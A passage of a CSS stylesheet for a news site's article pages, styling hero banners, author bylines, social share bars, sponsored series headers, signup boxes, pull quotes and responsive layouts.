    text-transform: capitalize;
}

.socialBar-shares .label {
    color: #919191;
    font-size: 0.8em;
    text-transform: capitalize;
}

.socialBar-clicks {
    color: #d30015;
    display: inline-block;
    height: inherit;
    vertical-align: middle;
}

.socialBar-shares {
    color: #d30015;
    display: inline-block;
    height: inherit;
    vertical-align: middle;
}

.socialBar-divide {
    display: inline-block;
    height: inherit;
    vertical-align: middle;
    color: #B7B7B7;
    padding: 0 3px;
}

.article-long-hero {
    height: 420px;
    position: relative;
    margin-bottom: 30px;
}

.article-long-hero.left .long-hero-details {
    position: absolute;
    top: 90px;
    left: 120px;
}

.article-long-hero.right .long-hero-details {
    position: absolute;
    top: 90px;
    right: 120px;
}

.long-hero-details {
    width: 100%;
    max-width: 640px;
}

@media only screen and ( min-width: 767px ) {
    .long-hero-details {
        margin: 0px;
        padding: 0px;
    }
}

/* 
@media only screen and ( min-width: 1025px ) {
    .long-hero-details {
        max-width: 640px;
    }   
}
*/

.long-hero-details.black-title {
    color: #000000;
}

.long-hero-details.white-title {
    color: #FFFFFF;
}

.long-hero-details h1 {
    font-weight: 900;
    font-family: "Arial Black", arial, sans-serif;
    line-height: 1.3em;
    text-shadow: 2px 2px #000000;
}

.long-hero-details.black-title h1 {
    text-shadow: none;
}

.long-hero-details h2 {
    font-weight: 800;
    font-family: "Arial Black", arial, sans-serif;
    line-height: 1.2em;
    text-shadow: 1px 1px #000000;
    font-size: 1.5em;
    text-transform: uppercase;
}

.long-hero-chapter {
    font-size: 0.9em;
    line-height: 3em;
}

.article-long-hero.left {
    text-align: left;
}

.article-long-hero.left .long-hero-auth {
    float: right;
    position: absolute;
    bottom: 50px;
    left: 120px;
}

.article-long-hero.left .long-hero-auth div {
    float: left;
    text-shadow: none;
    font-weight: bold;
    font-size: 1.2em;
}

.article-long-hero.left .long-hero-auth.black-byline {
    color: #000000;
}

.article-long-hero.left .long-hero-auth.white-byline {
    color: #FFFFFF;
}

.article-long-hero.right {
    text-align: right;
}

.article-long-hero.right .long-hero-auth {
    float: right;
    position: absolute;
    bottom: 50px;
    right: 120px;
}

.article-long-hero.right .long-hero-auth div {
    float: left;
}

.article-long-hero.right .long-hero-auth.black-byline {
    color: #000000;
}

.article-long-hero.right .long-hero-auth.white-byline {
    color: #FFFFFF;
    font-weight: bold;
    font-size: 1.2em;
}

.article-long-hero .long-hero-auth div {
    font-weight: bold;
    font-size: 1.2em;
}

.long-hero-auth {
    margin-top: 20px;
    font-family: 'ROBOTO', sans-serif;
    color: #919191;
    font-size: 1em;
}

.long-hero-auth.black-byline {
    color: #000000;
}

.long-hero-auth.white-byline {
    color: #FFFFFF;
}

.long-hero-auth .auth-photo {
    float: left;
    margin-right: 15px;
}

.auth-photo.featured-author img {
    margin: 0;
    width: 100% !important;
    margin-bottom: -4px;
}

.auth-photo.featured-author {
    background: #fff;
    width: 85px;
}

.long-hero-auth .auth-photo img {
    width: 60px;
}

.long-hero-auth .auth-byline {
    display: inline-block;
    margin-top: 10px;
}

.long-hero-auth .auth-byline a {
    color: #FFFFFF;
}

.long-hero-auth.black-byline .auth-byline a {
    color: #000000;
}

.long-hero-auth.white-byline .auth-byline a {
    color: #FFFFFF;
}

.article-short-hero {
    height: 400px;
}

.article-short-hero picture img {
    width: 100%;
}

@media only screen and ( min-width: 1025px ) {

    article[data-layout="standard"] .article-short-hero .hero_credit {
        max-width: 340px;
    }

}

.mobile-hero .hero_credit,
.article-short-hero .hero_credit, .article-long-hero .hero_credit {
    position: absolute;
    background: rgba(0, 0, 0, 0.5);
    color: #ddd;
    padding: 5px 10px;
    bottom: 0;
    right: 0;
    font-size: 10px;
    z-index: 2;
}

/*for the newly added link to the attribution url to have the same apperance */
.hero_credit a.attribution_url {
    color: #ddd !important;

}

.ri {
    background-position: center top;
    background-size: cover !important;
}

.sponsor-wrapper {
    background-color: #F8FAF9;
    padding: 20px 0;
    text-align: center;
}

.sponsor {
    font-size: 0.7em;
}

.sponsor img {
    vertical-align: middle;
    padding-left: 10px;
}

/*This section is for special series*/

/*above header special series*/
.header-sponsored .article-header {
    max-width: 100%;
    width: 100%;
    border-bottom: #ccc 1px dotted;
    margin-bottom: 30px;
    display: table;
    clear: both;
}

.header-sponsored .article-header-img-div {
    float: left;
    max-width: 11%;
    width: 11%;
    border-right: #EFECEC 1px solid;
    padding-right: 5px;
    padding-top: 1%;
}

.header-sponsored .article-header-img {
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
}

.header-sponsored .news-letter-header {
    max-width: 100%;
    width: 100%;
    color: #099AD8;
    margin: 0px 0 0px 0;
    padding: 2.5% 0px 5% 14%;
    font-size: 2em;
    text-align: left;
    font-family: 'ROBOTO', sans-serif;
}

.header-sponsored .news-letter-header a {
    color: #099AD8 !important;
    text-decoration: none !important;
}

.header-sponsored .news-letter-header a:hover {
    text-decoration: underline !important;
}

.header-sponsored .article-header-title {
    width: 100%;
}

.header-sponsored .art-series {
    color: #545454;
    /*color:#B7ACAC;*/
    font-size: .6em;
    line-height: 1;
}

.header-sponsored .art-sponsored {
    color: #424242;
    /*color: #CECECE;*/
    font-size: .5em;
    text-align: center;
    margin: 0px !important;
}

@media only screen and ( min-width: 768px ) and ( max-width: 886px ) {

    .header-sponsored .art-sponsored {
        font-size: .41em;
    }
}

@media only screen and ( min-width: 375px ) and ( max-width: 767px ) {

    .header-sponsored .art-sponsored {
        font-size: .30em;
    }

    .header-sponsored .news-letter-header {
        padding: 2.5% 0px 4% 15%;
        font-size: 1.5em;
    }

    .article .trinityAudioPlaceholder{
        margin-top:25px;
    }
}

@media only screen and ( min-width: 801px ) and ( max-width: 1023px ) {

    .header-sponsored .news-letter-header {
        padding: 2.5% 0px 6% 15%;
        font-size: 1.7em;
    }
}

@media only screen and ( min-width: 768px ) and ( max-width: 800px ) {

    .header-sponsored .news-letter-header {
        padding: 2.5% 0px 5% 15%;
        font-size: 1.6em;
    }
}

@media only screen and ( max-width: 374px ) {

    .header-sponsored .news-letter-header {
        padding: 2.5% 0px 4% 15%;
        font-size: 1.3em;
    }

    .header-sponsored .art-sponsored {
        font-size: .25em;
    }
}

/*inline text special series*/
.inline-sponsored .article-header {
    max-width: 100%;
    display: table;
    clear: both;
    float: left;
    margin-bottom: 35px;
    margin-top: 10px;
    width: 100%;
}

.inline-sponsored .article-header-img-div {
    float: left;
    max-width: 5%;
    width: 5%;
    border-right: #EFECEC 1px solid;
    padding-right: 5px;
}

.inline-sponsored .article-header-img {
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
}

.inline-sponsored .news-letter-header {
    max-width: 100%;
    width: 100%;
    color: #000000;
    margin: 0px 0 0px 0;
    padding: 0% 0px .8% 7%;
    font-size: .8em;
    text-align: left;
    font-family: 'ROBOTO', sans-serif;
}

.inline-sponsored .news-letter-header a {
    color: #000000 !important;
    text-decoration: none !important;
}

.inline-sponsored .news-letter-header a:hover {
    text-decoration: underline !important;
}

.inline-sponsored .sponsored-description {
    font-size: .8em;
    line-height: 1.3em;
    padding-left: 7%;
    padding-right: 10px;
    color: #797979;
}

.inline-sponsored .article-header-title {
    width: 100%;
}

.inline-sponsored .art-series {
    color: #B7ACAC;
    font-size: .6em;
    line-height: 1;
}

.inline-sponsored .art-sponsored {
    color: #CECECE;
    font-size: .53em;
    text-align: center;
    margin: 0px !important;
}

.inline-signup-box {
    box-sizing: border-box;
    margin: 20px auto;
    padding: 5px;
    background-color: #f2f2f2;
    width: 100%;
    max-width: 750px;
    display: block;
    clear: both;
}

.inline-signup-box > div {
    width: 49.5%;
    float: left;
}

.inline-signup-box .left .align {
    display: flex;
    align-items: center;
    justify-content: center;
}

.inline-signup-box .left .icon {
    float: left;
    width: 40px;
    margin-right: 10px;
    text-align: right;
}

.inline-signup-box .left .icon img {
    height: 100%;
}

.inline-signup-box .left .text {
    float: left;
    width: auto;
    margin-top: 10px;
}

.inline-signup-box .left .text .small {
    font-size: 0.8em;
    line-height: 1em;
}

.inline-signup-box .left .text .medium {
    font-size: 1.1em;
    font-weight: bold;
}

.inline-signup-box .left .text .big {
    font-size: 1.2em;
    font-weight: bold;
}

.inline-signup-box .right ul.newsletters {
    display: none;
}

.inline-signup-box .right div#opt-in {
    display: none;
    font-size: 0.7em;
}

.inline-signup-box .right div.signup-row {
    border: none !important;
}

.inline-signup-box .right div.signup-row input#list_email {
    width: 65% !important;
}

.inline-signup-box .right div.signup-row input#btn_subscribe {
    width: 28% !important;
}

.inline-signup-box .right .article p {
    margin: 0px !important;
}

.inline-signup-box .right .article ul li {
    list-style-type: none !important;
}

.inline-signup-box .clear {
    clear: both !important;
    height: 0px;
    float: none !important;
    width: 100% !important;
    display: block !important;
}

@media only screen and ( min-width: 425px ) and ( max-width: 1023px ) {

    .inline-sponsored .article-header-img-div {
        max-width: 10%;
        width: 10%;
    }

    .inline-sponsored .news-letter-header {
        padding-left: 13%;
    }

    .inline-sponsored .sponsored-description {
        padding-left: 13%;
    }
}

@media only screen and ( max-width: 424px ) {

    .inline-sponsored .article-header-img-div {
        max-width: 10%;
        width: 10%;
    }

    .inline-sponsored .news-letter-header {
        padding-left: 14%;
    }

    .inline-sponsored .sponsored-description {
        padding-left: 14%;
    }
}

/*end of special series */

.article-body {
    float: left;
    width: 100%;
    border-bottom: 0px solid #EBEBEB;
}

.article-body.no_hero {
    margin-top: 0 !important;
    border-top: 1px solid #ebebeb !important;
}

.article-body p {
    margin: 35px 0;
    padding-right: 0;
    font-family: "Domine", serif;
    line-height: 1.9em;
}
.article-body.blur-text p {
    color: transparent;
    text-shadow: 0 0 8px rgba(0,0,0,0.75);
}
.article-body.blur-text p::selection {
    color: transparent;
    text-shadow: 0 0 8px rgba(0,0,0,0.75);
}

.article-body ul li {
    list-style-type: disc;
}

.alpha {
    background-color: white;
    border-right: 1px solid #ebebeb;
    margin-left: 4%;
    margin-right: 390px;
    margin-top: -40px;
    padding: 1.5% 5% 1.5% 3%;
    position: relative;
}

.alpha.no_hero {
    border-right: none !important;
    margin-left: 0 !important;
    margin-top: 0 !important;
    border-top: none !important;
}

.alpha-long {
    background-color: white;
    position: relative;
    max-width: 1180px;
    width: 100%;
    margin: 0 auto;
    box-sizing: border-box;
}

.alpha-long h2 {
    font-size: 1.6em;
    margin: 30px 0;
}

.section-border {
    display: none;
    position: absolute;
    border-bottom: 2px solid #EBEBEB;
    position: absolute;
    top: 37px;
    width: 87%;
}

.article-section {
    display: none;
    background-color: #d30015;
    font-family: 'ROBOTO', sans-serif;
    color: #FFFFFF;
    text-transform: uppercase;
    font-size: 0.7em;
    font-weight: bold;
    display: inline-block;
    word-spacing: 0.7em;
    padding: 12px 15px;
    position: relative;
}

/*.article-section { background-color:#d30015; font-family:'ROBOTO', sans-serif; color:#FFFFFF; text-transform:uppercase; font-size:0.7em; font-weight:bold; display:inline-block; word-spacing:0.7em; padding:12px 15px; position:relative; }*/

.section-title {
}

.section-tab {
    border-bottom: 17px solid #710e11;
    border-right: 13px solid transparent;
    height: 0;
    position: absolute;
    right: -13px;
    top: 0;
    width: 0;
}

.article-top {
    width: 100%;
    display: inline-block;
    margin-top: 45px;
    padding-bottom: 40px;
}

.article-title-wrapper {
    float: left;
    width: 85%;
}

.article-title-wrapper .article-title {
    padding: 0 25% 0 0;
    font-family: 'ROBOTO', sans-serif;
}

.article-title-wrapper .article-subtitle,
.beneath-title-sub-title .article-subtitle {
    font-size: 1.2em;
    margin: 0;
    padding: 5px 0 0 0;
    text-transform: uppercase;
    color: #999;
}

.article-social {
    float: left;
    width: 15%;
    text-align: right;
}

.article-social .full-socialBar {
    padding: 0;
    width: 108px;
}

.article-auth {
    margin-top: 20px;
    font-family: 'ROBOTO', sans-serif;
    color: #919191;
    font-size: 1em;
}

.auth-photo {
    float: left;
    margin-right: 15px;
    width: 60px;
    height: 60px;
    overflow: hidden;
    border-radius: 30px;
}

.auth-photo img {
    width: 60px; /*height:60px; border-radius:30px;*/
    margin-top: -10px;
}

.auth-byline {
    display: inline-block;
    margin-top: 10px;
    margin-bottom: 10px;
}

.auth-byline a {
    color: #d30015;
}

.auth-byline span.staff {
    font-size: 0.9em;
    font-style: italic;
}

.mobile-social-bar {
    display: none;
}

.mobile-hero {
    display: none;
}

.alpha-long .article-body-text {
    padding: 0 0 10px;
}

.alpha-long .article-body-text {
    margin: 0 auto;
    max-width: 750px;
    width: 100%;
    box-sizing: border-box;
}

/* Fix case where there are nested divs indicating paragraphs, not paragraph tags. Common with Investigations. */
.alpha-long .article-body-text div > div > div:not([class]) {
    margin-bottom:30px;
}

.center p, .center h2, .center h3, .center .line, .center .middle-img, .center .sub-title, .center #taboolaWidget, .center .taboolaWidget {
    max-width: 750px;
    margin: 30px auto;
    padding: 0;
}

/* temp fix for evolok .center rule */
.center {
    text-align: match-parent;
    text-align: -webkit-match-parent;
}

.in_conclusion {
    display: inline-block;
}
.in_conclusion h3 {
    margin:0;
}
.in_conclusion > p {
    margin:0;
}

.article-body-text {
    clear: both;
    font-family: "Domine", serif;
    font-size: 1em;
    line-height: 1.9em;
    padding: 0 5px 10px 0;
    margin-top: -30px;
}

.article-body-text #author-bio p {
    margin-bottom: 0px;
}

.article-body-text #ooyalaplayer {
    margin-top: 30px;
}

.first-para {
    font-size: 1.2em;
}

.first-para.full {
    font-family: "ROBOTO", sans-serif;
    font-size: 2.42em;
    font-weight: bold;
    color: #d30015;
}

body.article.long .pull-quote {
    border-top: 7px solid #d30015;
    background: none;
    color: #d30015;
    font-weight: bold;
    font-family: "ROBOTO", sans-serif;
    font-size: 1.3em;
    line-height: 1.3em;
    width: 260px;
    margin-left: 95px;
}

.pull-quote.long p {
    padding-top: 0;
    padding-right: 15px;
}

.pull-quote {
    background: url('/asset/img/quotes-icon.png') no-repeat scroll 0 20px transparent;
    background-image: url('/asset/img/quotes-icon.png');
    background-repeat: no-repeat;
    border-bottom: 2px solid #d30015;
    border-top: 2px solid #d30015;
    display: inline-block;
    float: left;
    font-size: 1.2em;
    line-height: 1.5em;
    margin: 10px 45px 5px -82px;
    width: 240px;
}

body.article.long .pull-quote p {
    margin-top: 0;
    margin-bottom: 20px;
}

.pull-quote p {
    padding-top: 20px;
    margin-bottom: 10px;
}

.pull-quote .author {
    font-family: 'ROBOTO', sans-serif;
    color: #919191;
    font-size: 0.6em;
    font-weight: bold;
}

.pull-quote-social {
    text-align: right;
}

.pull-quote-social div.socialBar .left > .more-wrapper .toolset_drawer {
    width: 157px;
}

.pull-quote-social div.socialBar .left > .more-wrapper .toolset_drawer .content {
    min-width: 140px;
}

.article-body-ad {
    margin-left: -205px;
}

.video-embed {
    margin: 30px 0;
}

body.article .body-photo-inline {
    max-width: 100%;
}

body.article.long .body-photo-left {
    width: 240px;
    box-sizing: border-box;
}

body.article.long .body-photo-left img {
    width: 100% !important;
}

body.article.long .body-photo-left .body-photo-title {
    display: inline-block;
    padding: 5px 0 0;
    font-size: 1em;
    font-family: "Domine", serif;
    line-height: 1.5em;
}

body.article.long .body-photo-left .body-photo:hover .hover-social {
    display: none !important;
}

.body-photo-left {
    border-bottom: 2px solid #EBEBEB;
    display: inline-block;
    float: left;
    font-size: 0.8em;
    line-height: 1.5em;
    margin: 10px 45px 5px -82px;
    width: 240px;
}

.body-photo-left img {
    margin: 0;
    border-bottom: 0;
}

.body-photo-left .body-photo-title {
    margin: 0;
    padding: 5px 0 0;
    display: inline-block;
}

.body-photo-left .body-photo-byline {
    font-family: 'ROBOTO', sans-serif;
    color: #000000;
    font-size: 0.9em;
    font-weight: bold;
    padding-bottom: 5px;
}

.body-photo-left .body-photo-byline a {
    color: #000000;
}

.body-photo-left .photo-caption-social {
    text-align: right;
}

.body-photo-left .hover-social {
    display: none;
}

.body-photo-left .inline-social {
    text-align: right;
}

.body-photo-left.nosocial .inline-social, .body-photo-left.nosocial .body-photo-title, .body-photo-left.nosocial .body-photo-byline {
    display: none;
}

.body-photo-left .body-photo-bottom {
    display: none;
}

.body-photo-right {
    border-bottom: 2px solid #EBEBEB;
    display: inline-block;
    float: right;
    font-size: 0.8em;
    line-height: 1.5em;
    margin: 10px 0 5px 45px;
    width: 240px;
    box-sizing: border-box;
}

.body-photo-right img {
    margin: 0;
    border-bottom: 0;
}

.body-photo-right .body-photo-title {
    margin: 0;
    padding: 5px 0 0;
    display: inline-block;
}

.body-photo-right .body-photo-byline {
    font-family: 'ROBOTO', sans-serif;
    color: #000000;
    font-size: 0.9em;
    font-weight: bold;
    padding-bottom: 5px;
}

.body-photo-right .body-photo-byline a {
    color: #000000;
}

.body-photo-right .photo-caption-social {
    text-align: right;
}

.body-photo-right .hover-social {
    display: none;
}

.body-photo-right .inline-social {
    text-align: right;
}

.body-photo-right .body-photo-bottom {
    display: none;
}

.recommended-article {
    font-family: 'ROBOTO', sans-serif;
    font-size: 1em;
    border-top: 2px solid #EBEBEB;
    border-bottom: 2px solid #EBEBEB;
    display: inline-block;
    padding: 25px 0;
    line-height: 3em;
    width: 100%;
}

.recommended-article .label {
    font-size: 0.9em;
    padding: 0 0 10px;
    font-weight: bold;
    text-transform: uppercase;
}

.recommended-article .photo {
    float: left;
    margin-right: 30px;
}

.recommended-article .photo img {
    width: 260px;
}

.recommended-article .title {
    line-height: 1em;
    font-weight: bold;
}

.recommended-article .title a.title {
    color: #d30015;
}

.recommended-article .byline {
    font-size: 1.0em;
    cursor: pointer;
    color: #919191;
}

.recommended-article .byline a {
    color: #000000;
    font-size: 0.7em;
}

.recommended-article .byline a.reco-auth {
    color: #919191;
}

.recommended-article .excerpt {
    font-family: 'Domine', serif;
    font-size: 0.9em;
    line-height: 1.4em;
    margin-left: 290px;
}

.recommended-article .excerpt p {
    margin: 0;
}

.candidate-box {
    float: right;
    width: 260px;
    border-top: 7px solid #d30015;
    border-bottom: 2px solid #d30015;
    font-family: "ROBOTO", sans-serif;
    font-weight: bold;
    text-align: center;
    margin-right: 260px;
    margin-left: 30px;
}

.candidate {
}

.candidate:last-child {
    border-top: 2px solid #EBEBEB;
    margin-top: 15px;
}

.candidate .order {
    text-align: left;
    padding-top: 15px;
}

.candidate .name {
    font-size: 1.2em;
}

.candidate .name .democrat {
    color: #105DC5;
    padding-left: 10px;
}

.candidate .name .gop {
    color: #d30015;
    padding-left: 10px;
}

.candidate .photo {
    margin-left: 30px;
    height: 200px;
    width: 200px;
    border-radius: 100px;
}

.candidate .photo.bottom {
}

.candidate .photo img {
    border-radius: 100px;
}

.candidate .state {
    text-transform: uppercase;
    text-decoration: underline;
    font-size: 0.8em;
}

.sponsor-banner {
    margin: 30px 0 30px 0;
}

.sub-title {
    font-weight: bold;
    font-family: "ROBOTO", sans-serif;
    font-size: 1.2em;
    margin: 20px 0;
}

.middle-img img {
    width: 750px;
}

.full-img {
    margin: 30px 0;
    display: table;
    height: 600px;
    max-width: 1180px;
    width: 100%;
}

.full-img img {
    margin-left: 0;
}

.full-img-text {
    color: #ffffff;
    display: table-cell;
    font-family: "ROBOTO", sans-serif;
    font-size: 3vw;
    font-weight: bold;
    height: inherit;
    line-height: 1.3em;
    padding: 0 27%;
    vertical-align: middle;
}

.bottom-center {
    max-width: 750px;
    width: 100%;
    margin: 0 auto;
}

.article-social-bottom-wrapper {
    float: left;
    width: 100%;
}

.article-social-bottom {
    margin-right: 200px;
}

.article-social-bottom .socialBar {
    padding: 0;
}

.socialBar-bottom-counts {
    float: left;
    width: 200px;
    margin-left: -200px;
    font-family: 'ROBOTO', sans-serif;
    font-size: 1em;
    font-weight: bold;
    text-align: right;
    padding-top: 5px;
}

.socialBar-top-counts {
    float: left;
    width: 325px;
    margin-left: -200px;
    font-family: 'ROBOTO', sans-serif;
    font-size: 1em;
    font-weight: bold;
    text-align: right;
    padding-top: 5px;
}

.socialBar-mobile-counts {
    float: right;
    width: 130px;
    margin-top: 20px;
    margin-left: -200px;
    font-family: 'ROBOTO', sans-serif;
    font-size: 1em;
    font-weight: bold;
    text-align: right;
    padding-top: 5px;
}

.taboolaWidget {
    border-top: 10px solid #000000;
    margin-top: 35px;
    padding: 20px 0 0;
    width: 100%;
    display: inline-block;
}

.beta {
    float: left;
    margin-left: -345px;
    width: 300px;
    padding: 2% 0;
}

.widget_slot.loaded {
    margin-bottom: 20px;
}

.story-stream-hover-wrapper {
    width: 270px;
    position: absolute;
    color: #FFFFFF;
    font-size: 1em;
    font-family: 'ROBOTO', sans-serif;
    display: none;
    z-index: 1; /*border-top:50px solid transparent; border-bottom:50px solid transparent;*/
    margin-top: 50px;
    margin-bottom: 50px;
}

.story-stream-hover {
    background: url('/asset/img/stream-hover-bg.png') repeat scroll 0 0 transparent;
}

.mobile-close-btn {
    display: none;
    background-color: #919191;
    border-radius: 50px;
    color: #ffffff;
    line-height: 1em;
    padding: 5px 8px;
    position: absolute;
    right: 10px;
    top: 10px;
    border: 1px solid #BBBBBB;
}

.story-stream-hover-tab-down {
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #000000;
    position: absolute;
    left: 125px;
    opacity: 0.9;
    display: none;
}

.story-stream-hover-tab-up {
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #000000;
    position: absolute;
    top: -10px;
    left: 125px;
    opacity: 0.9;
    display: none;
}

.story-stream-hover .label {
    color: #919191;
    text-transform: uppercase;
    font-size: 0.7em;
}

.story-stream-hover .title-wrapper {
    line-height: 1em;
    background: url("/asset/img/stream-icon.png") no-repeat scroll 20px 20px transparent;
    height: 40px;
    padding: 20px 0 15px 65px;
    border-bottom: 1px solid #444444;
}

.story-stream-hover .title-wrapper .label {
    text-transform: capitalize;
}

.story-stream-hover .title-wrapper .title {
    font-size: 1.2em;
    font-weight: bold;
}

.story-stream-hover .title-wrapper .title a {
    color: #FFFFFF;
}

.story-stream-hover .title-wrapper .title a:hover {
    color: #d30015;
}

.story-stream-hover .text-wrapper {
    border-bottom: 0px solid #444444;
    padding: 10px 0 0;
}

.story-stream-hover .text-wrapper .label {
    padding-left: 20px;
    font-size: 0.6em;
}

.story-stream-hover .text-wrapper .text {
    font-size: 0.75em;
    line-height: 1.3em;
    padding: 0 30px;
}

.story-stream-hover .count-wrapper {
    display: table;
}

.story-stream-hover .count-wrapper .label {
    padding-left: 30px;
    font-size: 0.6em;
    line-height: 1em;
}

.story-stream-hover .count-wrapper .count {
    padding: 0 30px;
    font-weight: bold;
    font-size: 1.2em;
}

.story-stream-hover .count-wrapper .recent-link {
    display: table-cell;
    font-size: 0.7em;
    font-weight: bold;
    line-height: 1.3em;
    padding: 0 20px 25px;
    border-left: 1px solid #444444;
}

.story-stream-hover .count-wrapper .recent-link ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.story-stream-hover .count-wrapper .recent-link ul li {
    padding: 5px 0;
}

.story-stream-hover .count-wrapper .recent-link ul li a {
    color: #FFFFFF;
}

.story-stream-hover .count-wrapper .recent-link ul li a:hover {
    color: #d30015;
}

.story-stream-hover .streamType {
    text-transform: capitalize;
    color: #919191;
}

.rec-link-body .byline a {
    font-size: 0.65em;
    font-weight: bold;
}

.upNext-popup-wrapper {
    border: 1px solid #dddddd;
    border-radius: 10px;
    bottom: 150px;
    padding: 10px 20px 20px;
    position: absolute;
    right: -400px;
    width: 300px;
    background-color: #FFFFFF;
}

.upNext-popup-wrapper .upNext-popup {
}

.upNext-popup-wrapper .upNext-popup .label {
    border-bottom: 1px dotted #dbdbdb;
    color: #b7b7b7;
    font-family: "Roboto", sans-serif;
    font-size: 0.85em;
    font-weight: bold;
    margin-bottom: 20px;
    padding: 10px 0;
}

.upNext-popup-wrapper .upNext-popup .label .close {
    float: right;
    color: #DBDBDB;
    cursor: pointer;
}

.upNext-popup-wrapper .upNext-popup .photo {
    position: relative;
    min-height: 65px;
}

.upNext-popup-wrapper .upNext-popup .photo img {
    width: 300px;
}

.upNext-popup-wrapper .upNext-popup .title-wrapper {
    background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
    bottom: 0;
    display: table;
    height: auto;
    padding: 10px 0 25px;
    left: 0;
    position: absolute;
    width: 100%;
}

.upNext-popup-wrapper .upNext-popup .title-wrapper .title {
    display: table-cell;
    vertical-align: middle;
}

.upNext-popup-wrapper .upNext-popup .title-wrapper .title a {
    color: #ffffff;
    display: block;
    font-size: 0.9em;
    padding-left: 15px;
}

.upNext-popup-wrapper .upNext-popup .byline {
    bottom: 10px;
    color: #afafaf;
    font-size: 0.8em;
    left: 0;
    padding-left: 15px;
    position: absolute;
}

/* MISC. OVERRIDES */
body.article .header-social .socialBar .left > .more-wrapper .toolset_drawer .email-wrapper .toolset_drawer {
    left: -190px
}

.calcIframe iframe {
    height: 1225px;
}

.ndn_separator {
    border-top: 1px solid #ddd;
    margin: 10px 0;
}

.ndn_article_body_title {
    font-size: 1.2em;
    text-align: center;
    margin: 0 0 5px 0;
    font-family: "Domine", serif;
    display: none;
}

/*Longform member CSS */
.not_mobile_options, .mobile_options_footer {
    font-family: 'ROBOTO', sans-serif;
    line-height: 1.3em;
}

.not_mobile_options {
    float: right;
    padding-top: 5px;
    padding-left: 10px;
}

@media only screen and ( max-width: 767px ) {

    .not_mobile_options {
        display: none;
    }

    .inline-signup-box > div {
        width: 100%;
        float: none;
    }
}

/* RESPONSIVE STYLES */

@media only screen and ( max-width: 1179px ) {

    .article-short-hero {
        height: 33.9vw;
    }
}

@media only screen and ( min-width: 1025px ) and ( max-width: 1266px ) {
    .up-next {
        margin: 0 36% 0 35%;
    }

    .now-reading {
        width: 35%;
    }

    .header-social {
        width: 35%;
        margin-left: -36%;
    }

    .candidate-box {
        margin-right: 130px;
    }
}

@media only screen and ( max-width: 1111px ) {
    .recommended-article .photo {
        width: 100%;
    }

    .recommended-article .photo img {
        width: 100%;
    }

    .recommended-article .excerpt {
        margin-left: 0;
    }
}

@media only screen and ( max-width: 1024px ) {
    .full-img {
        height: 300px;
    }

    .full-img-text {
        font-size: 3vw;
    }

    .candidate-box {
        margin-right: 10px;
    }

    .alpha-long .article-body-text {
        padding: 0 10px 10px;
    }

    .pull-quote.long {
        width: 100%;
        margin-left: 0;
    }

    .pull-quote.long .socialBar {
        padding: 0;
    }

    /*.body-photo-left { float:none; margin:0; width:100%; }*/
    body.article.long .body-photo-left { /*float:none; margin:0; width:100%;*/
        margin-left: 0;
    }
}

@media only screen and ( min-width: 768px ) and ( max-width: 1024px ) {
    
    /* Why does it become smaller here?
    .article-long-hero {
        height: 300px;
    } 
    */

    .article-long-hero.left .long-hero-details {
        left: 10px;
        top: 10px;
    }

    .article-long-hero.left .long-hero-auth {
        bottom: 20px;
        left: 10px;
    }

    .article-long-hero.right .long-hero-details {
        right: 10px;
        top: 10px;
    }

    .article-long-hero.right .long-hero-auth {
        bottom: 20px;
        right: 10px;
    }

    .alpha {
        border-right: none;
        border-top: none;
        margin-right: 300px;
        padding: 1.5% 3% 1.5% 3%;
        margin-left: 0;
        margin-top: 0;
    }

    .alpha #related-footer {
        margin-bottom: 20px;
    }

    .section-border {
        top: 28px;
    }

    .article-title-wrapper .article-title {
        padding: 0;
    }

    .article-title-wrapper {
        width: 80%;
    }

    .article-social .socialBar {
        padding: 15px 0 0;
    }

    .article-body p {
        padding-right: 0;
    }

    h1 {
        font-size: 2.4em;
        padding-right: 15px;
    }

    .article-social {
        margin-left: 20px;
    }

    .pull-quote {
        float: none;
        margin: 0;
        width: 100%;
    }

    .hover-social {
        width: 96%;
    }

    .article-body-ad {
        display: none;
    }

    .recommended-article .photo {
        width: 100%;
    }

    .beta {
        margin-left: -300px;
    }

    .up-next {
        margin: 0 20% 0 0;
    }

    .now-reading {
        display: none;
    }

    .header-social {
        width: 38%;
        margin-left: -39%;
    }

    .story-stream-hover-wrapper {
        width: 468px;
    }

    .mobile-close-btn {
        display: block;
    }

    .full-img-text {
        font-size: 3vw;
    }

    .recommended-article .excerpt {
        margin-left: 0;
    }

}

@media only screen and ( max-width: 768px ) {
    .story-stream-hover-wrapper {
        width: 100%;
    }

    .recommended-article .photo img {
        width: 100%;
    }

    .calcIframe iframe {
        height: 1570px;
    }

    .article-body-text #ooyalaplayer {
        width: 100% !important;
    }

    .article-body-text .ndn_embedContainer {
        width: 100% !important;
    }
}

@media only screen and ( max-width: 767px ) {

    .mobile-title {
        display: block;
    }

    .RC-AD-TOP-BANNER, .RC-AD-BOTTOM-BANNER {
        display: none;
    }

    .RC-AD-MOBILE-BANNER {
        display: block;
        /* margin: 10px auto; */
        width: 320px;
        min-height: 50px;
    }

    .RC-AD-MOBILE-BANNER div {
        margin: 0 auto;
    }

    .alpha .RC-AD-BOX-TOP, .alpha .RC-AD-BOX-MIDDLE, .alpha .RC-AD-BOX-BOTTOM, .alpha .RC-AD-BOX-MOBILE_1, .alpha .RC-AD-BOX-MOBILE_2 {
        display: block;
    }

    .alpha .RC-AD-BOX-TOP {
        margin-bottom: 25px;
        margin-top: 25px;
    }

    .article.long .mobile-social-bar {
        padding-left: 10px;
    }

    .article-long-hero {
        display: block;
        height: 300px;
    }

    .article-long-hero .auth-photo {
        display: block;
    }

    .article-long-hero.left .long-hero-details {
        top: 20px;
        left: 10px;
        width: 240px;
    }

    .article-long-hero.left .long-hero-auth {
        left: 10px;
        bottom: 60px;
    }

    .article-long-hero.right .long-hero-details {
        top: 10px;
        right: 10px;
        width: 300px;
    }

    .article-long-hero.right .long-hero-auth {
        bottom: 20px;
        right: 10px;
    }

    .article-short-hero {
        display: none;
        height: 400px;
        margin-top: 50px;
    }

    .ri {
        background-position: center -27px;
    }

    .article-body {
        float: none;
        margin: 0 auto 0 !important;
        width: 100%;
    }

    .alpha-long .first-para.full {
        font-size: 1.42em;
    }

    .alpha {
        width: auto;
        padding: 0 3%;
        margin: 0 0 0 0;
        border-right: none;
